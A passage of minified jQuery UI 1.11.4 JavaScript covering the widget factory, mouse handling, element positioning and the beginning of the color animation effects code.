x.expr.filters.visible(e)&&!x(e).parents().addBack().filter(function(){return"hidden"===x.css(this,"visibility")}).length}x.ui=x.ui||{},x.extend(x.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),x.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,r=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=x(this);return(!n||"static"!==e.css("position"))&&r.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:x(this[0].ownerDocument||document)},uniqueId:(n=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(t){return function(e){return!!x.data(e,t)}}):function(e,t,n){return!!x.data(e,n[3])},focusable:function(e){return r(e,!isNaN(x.attr(e,"tabindex")))},tabbable:function(e){var t=x.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),x("<a>").outerWidth(1).jquery||x.each(["Width","Height"],function(e,n){function r(e,t,n,r){return x.each(i,function(){t-=parseFloat(x.css(e,"padding"+this))||0,n&&(t-=parseFloat(x.css(e,"border"+this+"Width"))||0),r&&(t-=parseFloat(x.css(e,"margin"+this))||0)}),t}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};x.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){x(this).css(o,r(this,e)+"px")})},x.fn["outer"+n]=function(e,t){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){x(this).css(o,r(this,e,!0,t)+"px")})}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(x.fn.removeData=(t=x.fn.removeData,function(e){return arguments.length?t.call(this,x.camelCase(e)):t.call(this)})),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.fn.extend({focus:(i=x.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){x(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n=x(this[0]);n.length&&n[0]!==document;){if(("absolute"===(t=n.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t))&&0!==t)return t;n=n.parent()}return 0}}),x.ui.plugin={add:function(e,t,n){var r,i=x.ui[e].prototype;for(r in n)i.plugins[r]=i.plugins[r]||[],i.plugins[r].push([t,n[r]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var e,i,t,n,o,L=0,a=Array.prototype.slice,u=(x.cleanData=(o=x.cleanData,function(e){for(var t,n,r=0;null!=(n=e[r]);r++)try{(t=x._data(n,"events"))&&t.remove&&x(n).triggerHandler("remove")}catch(e){}o(e)}),x.widget=function(e,n,t){var r,i,o,s,a={},u=e.split(".")[0];return e=e.split(".")[1],r=u+"-"+e,t||(t=n,n=x.Widget),x.expr[":"][r.toLowerCase()]=function(e){return!!x.data(e,r)},x[u]=x[u]||{},i=x[u][e],o=x[u][e]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},x.extend(o,i,{version:t.version,_proto:x.extend({},t),_childConstructors:[]}),(s=new n).options=x.widget.extend({},s.options),x.each(t,function(t,r){return x.isFunction(r)?void(a[t]=function(){var e,t=this._super,n=this._superApply;return this._super=i,this._superApply=o,e=r.apply(this,arguments),this._super=t,this._superApply=n,e}):void(a[t]=r);function i(){return n.prototype[t].apply(this,arguments)}function o(e){return n.prototype[t].apply(this,e)}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:i&&s.widgetEventPrefix||e},a,{constructor:o,namespace:u,widgetName:e,widgetFullName:r}),i?(x.each(i._childConstructors,function(e,t){var n=t.prototype;x.widget(n.namespace+"."+n.widgetName,o,t._proto)}),delete i._childConstructors):n._childConstructors.push(o),x.widget.bridge(e,o),o},x.widget.extend=function(e){for(var t,n,r=a.call(arguments,1),i=0,o=r.length;i<o;i++)for(t in r[i])n=r[i][t],r[i].hasOwnProperty(t)&&void 0!==n&&(e[t]=x.isPlainObject(n)?x.isPlainObject(e[t])?x.widget.extend({},e[t],n):x.widget.extend({},n):n);return e},x.widget.bridge=function(o,t){var s=t.prototype.widgetFullName||o;x.fn[o]=function(n){var e="string"==typeof n,r=a.call(arguments,1),i=this;return e?this.each(function(){var e,t=x.data(this,s);return"instance"===n?(i=t,!1):t?x.isFunction(t[n])&&"_"!==n.charAt(0)?(e=t[n].apply(t,r))!==t&&void 0!==e?(i=e&&e.jquery?i.pushStack(e.get()):e,!1):void 0:x.error("no such method '"+n+"' for "+o+" widget instance"):x.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=x.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=x.data(this,s);e?(e.option(n||{}),e._init&&e._init()):x.data(this,s,new t(n,this))})),i}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=x(t||this.defaultElement||this)[0],this.element=x(t),this.uuid=L++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),t!==this&&(x.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=x(t.style?t.ownerDocument:t.document||t),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:x.noop,_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(x.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:x.noop,widget:function(){return this.element},option:function(e,t){var n,r,i,o=e;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(n=e.split(".")).shift(),n.length){for(r=o[e]=x.widget.extend({},this.options[e]),i=0;n.length-1>i;i++)r[n[i]]=r[n[i]]||{},r=r[n[i]];if(e=n.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t)&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(i,o,e){var s,a=this;"boolean"!=typeof i&&(e=o,o=i,i=!1),e?(o=s=x(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,s=this.widget()),x.each(e,function(e,t){function n(){return i||!0!==a.options.disabled&&!x(this).hasClass("ui-state-disabled")?("string"==typeof t?a[t]:t).apply(a,arguments):void 0}"string"!=typeof t&&(n.guid=t.guid=t.guid||n.guid||x.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),r=e[1]+a.eventNamespace,e=e[2];e?s.delegate(e,r,n):o.bind(r,n)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t),this.bindings=x(this.bindings.not(e).get()),this.focusable=x(this.focusable.not(e).get()),this.hoverable=x(this.hoverable.not(e).get())},_delay:function(e,t){var n=this;return setTimeout(function(){return("string"==typeof e?n[e]:e).apply(n,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){x(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){x(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){x(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){x(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,n){var r,i,o=this.options[e];if(n=n||{},(t=x.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],i=t.originalEvent)for(r in i)r in t||(t[r]=i[r]);return this.element.trigger(t,n),!(x.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(n))||t.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(o,s){x.Widget.prototype["_"+o]=function(t,e,n){var r=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||s:o,i=!x.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=n,e.delay&&t.delay(e.delay),i&&x.effects&&x.effects.effect[r]?t[o](e):r!==o&&t[r]?t[r](e.duration,e.easing,n):t.queue(function(e){x(this)[o](),n&&n.call(t[0]),e()})}}),x.widget,!1);function E(e,t,n){return[parseFloat(e[0])*(q.test(e[0])?t/100:1),parseFloat(e[1])*(q.test(e[1])?n/100:1)]}function S(e,t){return parseInt(x.css(e,t),10)||0}x(document).mouseup(function(){u=!1}),x.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return!0===x.data(e.target,t.widgetName+".preventClickEvent")?(x.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,n,r;if(!u)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),n=1===(this._mouseDownEvent=e).which,r=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&x(e.target).closest(this.options.cancel).length,n&&!r&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===x.data(e.target,this.widgetName+".preventClickEvent")&&x.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&x.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui=x.ui||{};var c,C,T=Math.max,k=Math.abs,N=Math.round,l=/left|center|right/,I=/top|center|bottom/,R=/[\+\-]\d+(\.[\d]+)?%?/,F=/^\w+/,q=/%$/,H=x.fn.position;x.position={scrollbarWidth:function(){var e,t,n;return void 0!==c?c:(n=(t=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>")).children()[0],x("body").append(t),e=n.offsetWidth,t.css("overflow","scroll"),e===(n=n.offsetWidth)&&(n=t[0].clientWidth),t.remove(),c=e-n)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?x.position.scrollbarWidth():0,height:t?x.position.scrollbarWidth():0}},getWithinInfo:function(e){var e=x(e||window),t=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:t,isDocument:n,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:t||n?e.width():e.outerWidth(),height:t||n?e.height():e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return H.apply(this,arguments);f=x.extend({},f);var h,d,p,m,g,e,v=x(f.of),y=x.position.getWithinInfo(f.within),$=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=t.width,p=t.height,g=x.extend({},m=t.offset),x.each(["my","at"],function(){var e,t,n=(f[this]||"").split(" ");(n=1===n.length?l.test(n[0])?n.concat(["center"]):I.test(n[0])?["center"].concat(n):["center","center"]:n)[0]=l.test(n[0])?n[0]:"center",n[1]=I.test(n[1])?n[1]:"center",e=R.exec(n[0]),t=R.exec(n[1]),w[this]=[e?e[0]:0,t?t[0]:0],f[this]=[F.exec(n[0])[0],F.exec(n[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?g.left+=d:"center"===f.at[0]&&(g.left+=d/2),"bottom"===f.at[1]?g.top+=p:"center"===f.at[1]&&(g.top+=p/2),h=E(w.at,d,p),g.left+=h[0],g.top+=h[1],this.each(function(){var n,e,s=x(this),a=s.outerWidth(),u=s.outerHeight(),t=S(this,"marginLeft"),r=S(this,"marginTop"),i=a+t+S(this,"marginRight")+$.width,o=u+r+S(this,"marginBottom")+$.height,c=x.extend({},g),l=E(w.my,s.outerWidth(),s.outerHeight());"right"===f.my[0]?c.left-=a:"center"===f.my[0]&&(c.left-=a/2),"bottom"===f.my[1]?c.top-=u:"center"===f.my[1]&&(c.top-=u/2),c.left+=l[0],c.top+=l[1],C||(c.left=N(c.left),c.top=N(c.top)),n={marginLeft:t,marginTop:r},x.each(["left","top"],function(e,t){x.ui.position[b[e]]&&x.ui.position[b[e]][t](c,{targetWidth:d,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:n,collisionWidth:i,collisionHeight:o,offset:[h[0]+l[0],h[1]+l[1]],my:f.my,at:f.at,within:y,elem:s})}),f.using&&(e=function(e){var t=m.left-c.left,n=t+d-a,r=m.top-c.top,i=r+p-u,o={target:{element:v,left:m.left,top:m.top,width:d,height:p},element:{element:s,left:c.left,top:c.top,width:a,height:u},horizontal:n<0?"left":0<t?"right":"center",vertical:i<0?"top":0<r?"bottom":"middle"};d<a&&d>k(t+n)&&(o.horizontal="center"),p<u&&p>k(r+i)&&(o.vertical="middle"),o.important=T(k(t),k(n))>T(k(r),k(i))?"horizontal":"vertical",f.using.call(this,e,o)}),s.offset(x.extend(c,{using:e}))})},x.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,r=r.width,o=e.left-t.collisionPosition.marginLeft,s=i-o,a=o+t.collisionWidth-r-i;t.collisionWidth>r?0<s&&a<=0?(n=e.left+s+t.collisionWidth-r-i,e.left+=s-n):e.left=!(0<a&&s<=0)&&a<s?i+r-t.collisionWidth:i:0<s?e.left+=s:0<a?e.left-=a:e.left=T(e.left-o,e.left)},top:function(e,t){var n,r=t.within,r=r.isWindow?r.scrollTop:r.offset.top,i=t.within.height,o=e.top-t.collisionPosition.marginTop,s=r-o,a=o+t.collisionHeight-i-r;t.collisionHeight>i?0<s&&a<=0?(n=e.top+s+t.collisionHeight-i-r,e.top+=s-n):e.top=!(0<a&&s<=0)&&a<s?r+i-t.collisionHeight:r:0<s?e.top+=s:0<a?e.top-=a:e.top=T(e.top-o,e.top)}},flip:{left:function(e,t){var n=t.within,r=n.offset.left+n.scrollLeft,i=n.width,n=n.isWindow?n.scrollLeft:n.offset.left,o=e.left-t.collisionPosition.marginLeft,s=o-n,o=o+t.collisionWidth-i-n,a="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,u="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];s<0?((i=e.left+a+u+c+t.collisionWidth-i-r)<0||k(s)>i)&&(e.left+=a+u+c):0<o&&(0<(r=e.left-t.collisionPosition.marginLeft+a+u+c-n)||o>k(r))&&(e.left+=a+u+c)},top:function(e,t){var n=t.within,r=n.offset.top+n.scrollTop,i=n.height,n=n.isWindow?n.scrollTop:n.offset.top,o=e.top-t.collisionPosition.marginTop,s=o-n,o=o+t.collisionHeight-i-n,a="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,u="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];s<0?((i=e.top+a+u+c+t.collisionHeight-i-r)<0||k(s)>i)&&(e.top+=a+u+c):0<o&&(0<(r=e.top-t.collisionPosition.marginTop+a+u+c-n)||o>k(r))&&(e.top+=a+u+c)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var f,h=document.getElementsByTagName("body")[0],d=document.createElement("div"),p=document.createElement(h?"div":"body"),m={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(f in h&&x.extend(m,{position:"absolute",left:"-1000px",top:"-1000px"}),m)p.style[f]=m[f];p.appendChild(d),(h=h||document.documentElement).insertBefore(p,h.firstChild),d.style.cssText="position: absolute; left: 10.7432222px;",d=x(d).offset().left,C=10<d&&d<11,p.innerHTML="",h.removeChild(p),x.ui.position;var g,V,B,W,z,U,Y,X,G,v,y,$,K,J,b,w,A,O,M,Q="ui-effects-",Z=x;function _(e,t,n,r){return e={effect:e=x.isPlainObject(e)?(t=e).effect:e},x.isFunction(t=null==t?{}:t)&&(r=t,n=null,t={}),"number"!=typeof t&&!x.fx.speeds[t]||(r=n,n=t,t={}),x.isFunction(n)&&(r=n,n=null),t&&x.extend(e,t),n=n||t.duration,e.duration=x.fx.off?0:"number"==typeof n?n:n in x.fx.speeds?x.fx.speeds[n]:x.fx.speeds._default,e.complete=r||t.complete,e}function P(e){return!e||"number"==typeof e||x.fx.speeds[e]||"string"==typeof e&&!x.effects.effect[e]||x.isFunction(e)||"object"==typeof e&&!e.effect}function ee(e){var t,n,r=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[t=r[n]]&&(i[x.camelCase(t)]=r[t]);else for(t in r)"string"==typeof r[t]&&(i[t]=r[t]);return i}function D(e,t,n){var r=A[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:e<0?0:e>r.max?r.max:e)}function te(r){var i=b(),o=i._rgba=[];return r=r.toLowerCase(),M(J,function(e,t){var n=t.re.exec(r),n=n&&t.parse(n),t=t.space||"rgba";return n?(n=i[t](n),i[w[t].cache]=n[w[t].cache],o=i._rgba=n._rgba,!1):y}),o.length?("0,0,0,0"===o.join()&&v.extend(o,$.transparent),i):$[r]}function j(e,t,n){return 6*(n=(n+1)%1)<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+6*(t-e)*(2/3-n):e}x.effects={effect:{}},K=/^([\-+])=\s*(\d+\.?\d*)/,J=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],b=(v=Z).Color=function(e,t,n,r){return new v.Color.fn.parse(e,t,n,r)},w={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},A={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},O=b.support={},d=v("<p>")[0],M=v.each,d.style.cssText="background-color:rgba(1,1,1,.5)",O.rgba=-1<d.style.backgroundColor.indexOf("rgba"),M(w,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(b.fn=v.extend(b.prototype,{parse:function(i,e,t,n){if(i===y)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=v(i).css(e),e=y);var o=this,r=v.type(i),s=this._rgba=[];return e!==y&&(i=[i,e,t,n],r="array"),"string"===r?this.parse(te(i)||$._default):"array"===r?(M(w.rgba.props,function(e,t){s[t.idx]=D(i[t.idx],t)}),this):"object"===r?(i instanceof b?M(w,function(e,t){i[t.cache]&&(o[t.cache]=i[t.cache].slice())}):M(w,function(e,n){var r=n.cache;M(n.props,function(e,t){if(!o[r]&&n.to){if("alpha"===e||null==i[e])return;o[r]=n.to(o._rgba)}o[r][t.idx]=D(i[e],t,!0)}),o[r]&&v.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from)&&(o._rgba=n.from(o[r]))}),this):y},is:function(e){var i=b(e),o=!0,s=this;return M(w,function(e,t){var n,r=i[t.cache];return r&&(n=s[t.cache]||t.to&&t.to(s._rgba)||[],M(t.props,function(e,t){return null!=r[t.idx]?o=r[t.idx]===n[t.idx]:y})),o}),o},_space:function(){var n=[],r=this;return M(w,function(e,t){r[t.cache]&&n.push(e)}),n.pop()},transition:function(e,s){var e=(c=b(e))._space(),t=w[e],n=0===this.alpha()?b("transparent"):this,a=n[t.cache]||t.to(n._rgba),u=a.slice(),c=c[t.cache];return M(t.props,function(e,t){var n=t.idx,r=a[n],i=c[n],o=A[t.type]||{};null!==i&&(null===r?u[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),u[n]=D((i-r)*s+r,t)))}),this[e](u)},blend:function(e){var t,n,r;return 1===this._rgba[3]?this:(t=this._rgba.slice(),n=t.pop(),r=b(e)._rgba,b(v.map(t,function(e,t){return(1-n)*r[t]+n*e})))},toRgbaString:function(){var e="rgba(",t=v.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=v.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),n=t.pop();return e&&t.push(~~(255*n)),"#"+v.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=b.fn,w.hsla.to=function(e){var t,n,r,i,o,s,a,u;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,n=e[1]/255,r=e[2]/255,e=e[3],a=.5*(u=(i=Math.max(t,n,r))+(o=Math.min(t,n,r))),u=0==(s=i-o)?0:a<=.5?s/u:s/(2-u),[Math.round(o===i?0:t===i?60*(n-r)/s+360:n===i?60*(r-t)/s+120:60*(t-n)/s+240)%360,u,a,null==e?1:e])},w.hsla.from=function(e){var t,n,r;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,r=e[1],n=e[2],e=e[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*j(r,n,t+1/3)),Math.round(255*j(r,n,t)),Math.round(255*j(r,n,t-1/3)),e])},M(w,function(a,e){var o=e.props,s=e.cache,u=e.to,c=e.from;b.fn[a]=function(e){var t,n,r,i;return u&&!this[s]&&(this[s]=u(this._rgba)),e===y?this[s].slice():(n=v.type(e),r="array"===n||"object"===n?e:arguments,i=this[s].slice(),M(o,function(e,t){e=r["object"===n?e:t.idx];null==e&&(e=i[t.idx]),i[t.idx]=D(e,t)}),c?((t=b(c(i)))[s]=i,t):b(i))},M(o,function(o,s){b.fn[o]||(b.fn[o]=function(e){var t=v.type(e),n="alpha"===o?this._hsla?"hsla":"rgba":a,r=this[n](),i=r[s.idx];return"undefined"===t?i:("function"===t&&(e=e.call(this,i),t=v.type(e)),null==e&&s.empty?this:("string"===t&&(t=K.exec(e))&&(e=i+parseFloat(t[2])*("+"===t[1]?1:-1)),r[s.idx]=e,this[n](r)))})})}),(b.hook=function(e){e=e.split(" ");M(e,function(e,o){v.cssHooks[o]={set:function(e,t){var n,r,i="";if("transparent"!==t&&("string"!==v.type(t)||(n=te(t)))){if(t=b(n||t),!O.rgba&&1!==t._rgba[3]){for(r="backgroundColor"===o?e.parentNode:e;(""===i||"transparent"===i)&&r&&r.style;)try{i=v.css(r,"backgroundColor"),r=r.parentNode}catch(e){}t=t.blend(i&&"transparent"!==i?i:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},v.fx.step[o]=function(e){e.colorInit||(e.start=b(e.elem,o),e.end=b(e.end),e.colorInit=!0),v.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(n){var r={};return M(["Top","Right","Bottom","Left"],function(e,t){r["border"+t+"Color"]=n}),r}},$=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},X=["add","remove","toggle"],G={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){x.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(Z.style(e.elem,t,e.end),e.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x.effects.animateClass=function(i,e,t,n){var o=x.speed(e,t,n);return this.queue(function(){var 